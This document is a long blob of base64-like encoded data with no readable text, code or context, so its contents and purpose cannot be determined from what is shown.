Nd0Wb6w9/QuUZ1muZjL4ONfn+ewp0/9Z3sIhI5qzGVb67+ugzah2qaAjf94B4qsb8+zLmhHeCY9prqXLdPkdsGmxVb532wUYCK40IASWaq3Gri4GdFGTOY73kjxyAm11/wBMkAzjDgHGCwI/Mb7c9Ytsm2s/z9dEfyu9m6YbVz/d784cQ9zeY2PG1yfZKmkdBhgCfBTKYgtiqcwL74sT0dwCKyQ/lDXhqXSJwIHRxLu7APxpTTYAYjQGd8g0UBkIS1dSY9mkxZC8xRo0IhfTn08GyIX454V/xw0oWs0MwhizncztHe90ZHhRKCQ2FPhGYAIkLnnPngvBAe6UUGWMLp6QVJeqdrr+aRdnWVRoMIL/oHe1yLzo5TYh6XA6VmeyfMgX1V6SqFGqMcwc6YvopLfVylv6CvK1OwwCGkYGecLiQbQeV43+45o2Q21TqnFd8yBuSjokz0XZ6UAS1hMssbN559ByZffM/a+IZgMw8pe+ttIVknJba35QjYdYFDqYqgwL0RjFAT53zCbxQ1Tjx4esfaLrkiX+HB0HRU/zFNV1jH0QWbrBTpPM9Fk0nSB8JWHfCIuNQtBnXp04Me5Okcr2f+OM6dgNu2JOQNKCHA+dZAtG1edqxbDE8Lkw++qYFC08UFI8/GFawpa8Q6/rSn3HGlAECUUovNKnB2/UM8HIOHa9hSZOINDvH858o0OiyncqlXIwfXXS0065R6fSLR9SRLsU2KmoguPWaGCgqR7oUx/r4hh/Gx9wIXl8gr187wIatN47v7O6l1Y1TFcV57Dx2YjojJ5tlLA/dvMFDUl9SI3AP7C+bY0xdCXMRr7pCY9hWFuw08cn0FpD8BRgN12I33iQ08OIpTN4hb+pF+cY563ojuVBhlmviKrCiO0RPmcqV7AWmipB3Cz/AGysTPmaZzGkcnSF3OaB54Vfrdc1xERFO88xaZtXeRorJ8wiWPoB19XNh4Q/fx0DTTOPmFVHG2kqpYWorI6U4LqJZSzVk5p6yhIe2cyZiHLPZVUd7KHqycdHtU4b2NNvU0f2eSWA/96lyoTZzo/[base64]/6j/3fI/+z2Ut8/LHzB8EZwPV+c4ay3rIQ5KmMcwh95nLVNh4UYsDAFpAoliuz1DuxOe0tLpj33rz6Oxu6tBAsWCEAfIkFdISV+i0gScH3QPjYdALOlOZYGsqjEus4bczr6qhI1AQ4AUxzyLc7DP2JeFTZ+7ok1usa0HFV3wY30Rmpk6Knbfg8FZn/s346wVM7VzcZH4wQzqpxwI4423JraPeEhwyM0H80QMCE2LB6owOfVrQnQECaCB8nRTzUnyx/E6dgmDelOgJSKFDZoRQhb6X/U8co+jAo9FJ/g1j0TiMkbB85j1YzZqAspePW3aHWUCO5BYvZb9lzfMEvM5KCsLNRyXjx3H6InsvQswtnrFeETCLDG60UKBMnnv+C1K3eRozsob4MPqwfWanvjHKMHsnehOp0q7/dzFh60DQ2zM9OqF2QvBGEWux0hhPhTMKTJabaCj7q2RCP9N7hfKcns+oZDQoWp9afl6MpzUdf+3w2NNkEdrwqzwKXO5mFeat+iOtmFxNHAQzB14UklTWtaD9MY8J3Z/wXn1mtOkbar7YHZ0T2lwAIB6ZM2TO3UqMQbI9dYgHUSrrDrvK0MA+BZaCJqtA/blN5QP0+R0s/f325ZVBiMptsmyYjkGKqvkMMGHxAVdYgKmPEGeI0Na5xWKuIgWYmW/[base64]/b7ihLfhq67sDkvz/kMJLALQh4DGKr6EfpbidiKWPMiGNxozpMzWgDlApahyXIXAhazekdLkKNaqD93aF0jCxMkOa3wRjYHX9oyYcGKBQq+E1UvKoFethg92zCrgj6f6ouBI4UdFxdMqnpUNXlV/[base64]/J7Hscjh0Ig0YUQjhgY86492+tmuvumDCRlkbOi/roaOe2vP2qeKRd3zwFeLLUazMYOg8DqrMsv+V0APoEGMXBfr89ZKAakZcLo6pmRwE9hDrckYUJ2I8+ZxlksKFukV6qrmUQntxZTJsV55Vq4Hx9uI0qNcjtYTV0Wz/vziRP/d/zUVBSdBNOc/7EWrO7FRgUlSw2CG0clRcjVly7YjvB6VFDMT/[base64]/YZC4YFcD11rSYnNn9Vl7n0MW/JvbCKBxMiE3BgJYRD7Q5lbSvQkl/[base64]/Vm8iLnclCNQAPAtCeFkaOOqbPVNggtTycnfGfgiwzKvA2S7l+m2VYenkyInFBXN/w510IuOx5f8MuO+BJ0aifc1l6LHgWXWewO/54ulmudHLW9cWSLS84mhIeimS8Kt6k6+a0tm2nGHC/EcxfT/WuLTSnuJCsYVLvLa8h9o/IV03+XLYF0Xzib3Ykz4AR1ydmOHtsUD4zi4y5WKLsSsCeU57w0hVRRmp4YQrAxeqAqC9cyU8VRvuGs+hwSDc524k5uFOdhNc5JtaLE3AfvIQAUsVHsFU0JBCQg2jUS/RLNEJuSGbkbYtQsftA8NXTFWaoZU8DljGpcUAptO0xe0WwGnDqeNF09bpNwM4YLF1sOFZ0UnEgBrKIdSXtIC6fBq2If6XScn1V3sWvhZc5PNORIkokO0Dfm3UE+fOGI3MrtDUyjY/1Et5AUCUK+ezMCYACkZ5UnBytcVApngUA4Z65ItspAn8QuMQB0zYAenxtr/H6nOjE1d4NNs7/VBCBrZ1VDU4WRPxItBJP2+L3m+xS45kVE+XYq73jafxohLbNly1Jcj1Ngrc3NZdr6OlEDgf+gtC+7dEv4cXYPLG86rrd3GPD2dKW7Hibh5liEkf+f6ZSEYCFWHIVGYm5FGxqkdECl43o1AAJ/KOUz8zsui+OWWSW0IXFl1Nye/kBzL1JJwWN/N8tw2swc6SYwMXhRpn5jpj6Yn4Dr7vBxLOGeoHrEh0NSPHn27HZLfv7yOvVttqsCVuuJ0u56tBQjPMj21pXyfmw5pUOlfatYJi2KWDqneysdW0JLFs/s930WYr8EjTDNOlIdI1vNhUGK19R9GK2lj+7aQ/VX+K/IdlKsNWdCaVN6VPQBNwB4J8AY5YGMsWYKJpu1MC8jkdP+fYeAEL5wNh0kcrBjU/XtZi5piKzB42N3QgXIRRMHhgk32qK13M6xjgJFyoBYFv5wuVI/8L6gCPSwxIwiAS31db9l2E1GO2uH8YGHKq2rssDOo+PBvWFNGB0kR1OyCZnbJ5GDv3wjXf4zT6Zms58oMNUgplcjBBrihiFTpIKo9VHYCPwgy5+zmkYX8LkWIvetvSjEUdQCc3/rutDX+LbMAEuFipN+X95znmiq0buKdS4HTckA8XaO9plsvmwnB8s1te8Qr/BMcnstRIWOrvmZPjzV/CrEe4PFMFA7dXxbcjzRGAgcA9TgrN4EpIOISWFSA0ozTr0gcP5uLhwx4k891nLdAqUeRO452yWTOgwIcFpV4ReADPwPvI92Vql5IC/[base64]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[base64]/0mIvDpvfgCEOIvyGzhUuea/v/IweKI3e0fBfDcmQ5uvqofjGQdgdrvOp366n/U0a38hZa6gzpMdCuYr2onJ+pCE8Ba3SHjoKU463foMEbS1+WQuPe2q1rPoyICMMWPsGu5c3ALFZw2vWP1MqOnmHipNNSE6BWhMx0ILp/HdjxVffWneYWTHNihe64x+/Zlstf2zqgi7ietWDJ4SSku4+WbPevr1oGlU1hHt0cjelbG6VQnK/kncRjW35tggH+Z4vMvTrBq2ZvitaQwX4baT0J/94dtV7uuvHym8zGHxhajmKK5F4eIiNprVQJ2DDCHPA/9eNOoEIqW3L8holhvgxepYwhAGpxIpe/1dnnMpEM6npD8XChuo7yNWsd84E3oQCWn6nvTTI4kPo1LtlHVQzTKlsXsKDpIhrQznECZcN4wbYpKsmH3kpbze9RzvJrmpXCtfGcBkRrqwy5eA9h33fdDqcwvSOAdag9lsV2v3Aoeau1NAabF72Zg4WiIWOy/rqI2epEB9oLtsTfYHq/83TLpfaJOyGOrPVP1TdOIrnp/[base64]/NwlbJg+4xPSQbNs+5bhV+G3pQLA4KzEaZHl2R1ARREwN3/u3sC+osTqMVkir6uukk2XjHUsFWOS8MDSFSHke5gaJuLeupdr/HibfEj5mfxOOF8LXDuBzjiF1gc5q0/U20j98CIRNPT90pVyoANe0cxifHLuedNOZDzRn6XlCa/[base64]/[base64]/Cc2awvbI64J7xEzpbOwlUxRpfCGdzv0dDLncJf1n2n7/Ob15cG7RC4321u5KV0907y0E7VPWwElefzMMHJDqLoIhvdKP04g0ZkMvT3SpbJs8mgx63V4i3DCnIZ5EoYH5pQST4b4OkudJBLHttGCDnaVta+7hlRj18PMcJXL3hzPUgG6DAEhohC6Ii+TuwJrO1i99e4/+in8HAAvo0gN/[base64]/8j9wnauNNjDDdZLsniU+I9vDk7hPteGzl3LMKl49C/rru8EZx2kEj5EKzOheAGCgTWrheVO0qD72VMWsU33ekpBip0l9uXQpjzNKSWryeelYMY59v52/dHcazIXQLYeuKferT5poZgBwrZpdmlw+xNKdAUspRyTCsbAge6U2xlvrd6bzAmvoFIeqZgCn4r4p6EIdy/Pp7T2qnyhejH1C4z7i/i6NKbJlbfpTnGG6mN7yJJL+MYwSV1T4N4krN7fyimT4wpI7v/FEq1VVhfBMFC/KxDNhfliDe/HE7LXf0J2Ontm0WmtiG82w51r9lFsaKqYPKZbwnwRSgh51B9MTuP2Ag52PgAY1Rxw8ZxSJ4ywJAMog3TdCpPRwMLy2ug/N9/YrpLgC18gHercZezBEhb9lUDIdM+r9ILA0mKKCXqI+ZMALIhVV5YSGdzp3+t7Jt/pZpL9sufaTnjpXq8a1qLHfZ3MOEOCU0wcWxMK8gIvrCr/Cg5l2fhU8HafTgkuTOHrphDc8yhbF8VCK/AmnQkK2jOzIxR83RXjAB1RRmSv10HMjOCMNZHw8JhexIgKXt2NjjzLoI95RZpQa5tKZiWF6K/c1TvCfKTCqTeI2cxW4TVQ7C9nZ7ymW/h6gUpl26EUieKZQgMzBExiL6skhPLzk4dzR4exoeDQm9+E/[base64]/JdBwVh4A3DnEGuwuwwoQ0U3EVbGDsr2PDQEbNA4yW6aefbcTsvAq0BSOZ3g/jUKJPPoxSRIoUxl4j+FFmcCt11yoUMiHUprHKPiGuJhswbfInxrO7LRZX/Z4rd7zj2Rt/y2ks8s7n28jeXtqU7H3QmcjBX49UU/tHL1UQlm58FNCmNDE/GhnMZn3GOlz71sazMSgFmt1PS1jcumBpYRH1ATcCWHtktLkc2NqvXWe1o+lZIrp6g1PmsSkb6MOfIPCzgqi8/zUlv23qSOad1bktVNBPbUM3HSBoTGzLyr46/CeqjuJVcAHQVRGmAG5T58tjgdMBFSnam95q86J89XCNt3rG5bDm5xjlcd56FxZlEb9gaLjwp0mj87LQUmDFQra1fSIzdtuATDIIDONwxNTt/KQ9fOZ1Jwgv81OsS48VJdOlimz5MD0X6grQAty9sGpxAnihQWEl75loW4MVWJtPZvH/zJfZuhugaKx3eT4S2Bse0BvNN48U+2enhj2DL6Hs3dVCvWzssn/jBTDI6DZgwpRUAqHh7G3417+c62vwcifQj/jLFkvJ5FoEYTL/[base64]/pfy7WjBBXkSTngG5PPIgzVSTMWMm20t4kWblS6pl+hu6FMVZh+OK2rLAjiQS2LvXyJxP4/[base64]/IeaTj8X/5mvM3yS8EOXTTOj8HE5vhWT60uEbxNYaZG091FGeHv0sKph1gJ3eV/9emvxEPNpNpCBg/x1/wBshRlLo4kSYKDagSLkgZpFQzLkRviNj5P+PGa97wRrM1mkWdZvojBDMZKvTqedTMVdnntzsARqlXXUjhyFFly/UwgeTbecI7ZbP0llZRmkmrDiHbAwmUXKPfoFRoamosPKpxDEupEpegNdfgABIcj6zSHQJtbS4OREshC2GWaAVcRqR92lrrCz6JP6I4TwuiCQMF1EKu0kH52S5BjXG1lEC+0I2h8CshV5ss9b1LvDwe/pjDgtnLm6bJUo/9Hgga9YooU9l4txNWt9+zLyABpSX9P9g7T5RZ0+kX5MxjYeJeqch2FktWjiBxjKdsqnjToPa7ghHh++/Ua+dBbnNexoSsOS9wpZ/JxUoikRx3I5rl9tUwVCICeJjjN1109+jy8PqzrHKci+dIBZHNrlegIioLdq/U0s/WzGE7PApuLSPECM86mmjO1oU5ftcYbV29F7W1VkYlwGiy4MC3iarBnT8AeCp6rXhIvaBqE8YC+Q8TvXMfBVulMDjAavOBznHuV4S7lYmMbO/6SeIguT9pHsH6R1nklxn0UsB1FU5CzVIVgFvxhZhRthItNxq/u06W36Urg9De+1wK09qMSiYpqrwvBB3D4YeneJXOj6Ye+IS+fj3C5Ak9mYzCSF4PhNvP/OVQ+0rmxJ4LSWgL8jd2PCFA2RSOQo31fxBDUvuOmK+UhS3PpEubIVKLcmMNzIq05MgGaSybdg4QDe6Lgxi59wlB9kR0Bkt08KO96iXIrzS8J5XxPmr6L/PPnMDKM1RK02APfoX9rr68GL85LZ0T0/8KYAEUJu6XnG3COUUglCklEWwGdu/Xf+TE7lB5IzpTKFILVAxVr6W2155T2cacPPYq+8rY3aKgaxBi7WZJDpcBlUXw3sSVYLBijC4rGo/iLBLmbscYqE1HU+d+/eFlJSLCMBgNmkDkTWc3HyoPiBqoAsz0v/aCHyFfqQu/Fw1B4hKTJQgp/mAW/cHfKWYM7cd0GFEbPqYYNSngXwKk3QJ8oCIoiJYHZPc5B+0WDry2gVIjxclDLrOWoUzjGYGErnefbueMxVG3JGuKcG8oV6Wb+hiTL6oWthu3IvlrHbBJ30pU0zrLQa27by1bgj3/[base64]/QMWZN6MQe+u7F0NcwYkNknjx9IvpP5LNCVyh+ivdtXt1gM+cAcwq2uwURVnODkAKOMe8cxwwvU+ckl/4kGyB1VFfwaI0VhrqELeHkSBlBeL56zWOLLDKT9Tm4kruKmFSSqsOdAJneo5n3Kq9Q6WmSVZCdHJ0Oe+qzr3UkRs41IJJIIwv3hmyNd8PaPTrKvydt1crKoeLJutQiKL/b3uUQ4C6h59tf50+dNtlpPvOmyTP815YnDJYmE51VuPSjtzaemkRbafEUKjm6uJCkIXE5EoKOhkGrVuPHJFBcOZIPifnx816QlZWMWvWOxIAzuUASTpkl6+EegDqPIZHDZEhhp+oVMwDlLswG4ejf9FDRqQ/DsqPix50b/77tA2VQVRog6WfeA88vZE4m3BOiTEsv3AQCE+SnC3kaBzVS2iH1OoMy10mwiVYBX1RZjCYPaZ1yZaqIgHjFJaCrZfUTsg5SPhIA/S5urNLZNQ5KsHc6tKjwsII8prfKSrjiX02xp0Zsv0Iuf5btdlM/sdQiroSF+eB8yE+7MXhwMAE0L0l/aqgU6PqNZ8uZbd46CaSZ9W2oOXj8Pmq9jBc0DH0JSm2YYg5IXoy7CrTsjrVVZmxPaJiVgF9VX4hxO6RLNtHfPbGXkkZ5tzq67p8p7V68+X5X9C2awF3ErKv+uH/xbp5KS6yiHfqxFuQL59B2eM1VVn7Hgf31IU+I1vL2yxHZIo/tuMeudi4NrjHoJx4tR81EnTYj6sQ/[base64]/stoRFjU+N8C0t4Aop5FLuAaCjGUomAlnH0A9EEFUVBQwk8MOf8MyTMCeqXdk/8zqbMqLKghGwGZNbNVwxGT10fE10kwTO7nwW2A76zpgEok7Q6/n8xVDX/3nnmreLULRXjyKApe3p0D8UAyB8wuKOiblVO1yflkSX763IceKFMBnnUecAgsMx/wkJ84RIZoMfZZTKxuAEd9VcntRiekjnySh+fBF72gcSBkVRDhm2JXjE0tseOUUgsTGqwEd6E0H/+SDsos/[base64]/0aWSKVrhdv787rqv7KKwfNEBnZfgYpWYxFvY3W1FBcNtOD7qrnM4UAP2zfgTHzVNah+eWgSnUzSdfng0FDvrAh9bqHMLZg2yC5wrRwvye44DJk/ssejXAivvAcZLgRMLjzP9rnJx007EH5Y/XizXAnrRPP9DnKjdc/[base64]/h+cj3MOWgCoy+12Msw26mz/Xkga1/i7pd09d05cyfyV/IX+TCxDmJTuLpJO6NpXmE+i1GWpLIxLV+q0C6FJIBFn+0d5OHYsqhK3AeT8HbDSz6KV8eJNrPBrGnqAbB9sjZH3HW1UQkIaex8dhrar3JdQeefAGOCtjurgsXRWEsLiwIYqv/dE2LV3Orf0EfM3rXWxKOlhOdXl2G/ZwV6OU8qqGp1nnY5yb/GrnZGOCILypJYjnpSFG3VB1wxQ2QC/nuzQbfTkG8sCXqx7eKReKlcxnsdS2DxJZT2x+aZmH0nSjaaUZZ6HRPxzR1ddjj1VRr/tl3vC/Onz52oAhcAPBsglRPRffSfQ471JwMDq5vBxYXZhlua3adKdlDJUesQCsm1At47Vzx7nxDx/jeayJYNauftJul8f8qsKguZnn1TvAD2of1tN153z1AtmuTStqluCHAXsRvQVM+Tm0lOt7jWn198cRF8/CBw/o/CH/8WDOiLJ1i36lebcMqQtW/jifuKN4wZaXnG9ZGrD3NS238H2BbhNOHVfKHyuajokAbCVkgXUDh0LpNHi1MNjdxEDCOU4Ggk3MXEvvAJSr5bo8YhhxV9vVX4ZMEBXugN85vLHoi8sbqN6VdJ3OM3Ifl1/AtFAik2gnggFiq3NS/a5EJ+w2sNaehLmL/lCp12P8q/7gCnRiCAbkaLSIbvjVzNVUA7kXJPdoSBERhsFY6K2YK/KlYgKqAomY36yxpUxCi9LntARfsNl5o0WkzGyJYAq4JMx4DblgrHaq4XeZhOruYJTG2Z82KNIsRc4WQrkdMML2xdq3/RMc2EMdYRvrJJ78a1H7qPZ3ZV25pFRu7+H+O5XOh5WHDeErx1B906WaI+LlsiABMhuuGkSp0pZfLibJeKKpMYWke6mVwH1mkjZXYmY+cEzFxf9l4CGC8kFtG/4Vn8E7Xy+Et+D36p3bNCuvV1CEM8Fi0tkNrEq+dVUMACoLC1EbBmgdEeRdNXqeZhjC3A7Td1SpW6qcehEJmdE1ov6FWc0oKzWq965GEh/I49gP6Hm6JDa1GPflqx+s9duKu5NmWpu4tZBxM6/f9/iWCUb5xZcnzTz++7VGazSl/Qm7T1nnewfbHqupw47CDp2woTUK092XmsrsC/V3iilDKktCkuMCPeZ68e8SxbRgLJSx6phMTe9t/t3ul9mkLP+Xx2ODVdsvHUMfCLXNLosrtxk2BoWvYH8o2z9mR0Tr/q7odGHZuF4YCEFBAAV3umxKPojop2mzStJXBz042bm9tgSPP0qUOdNeHkCUzSYtHyeF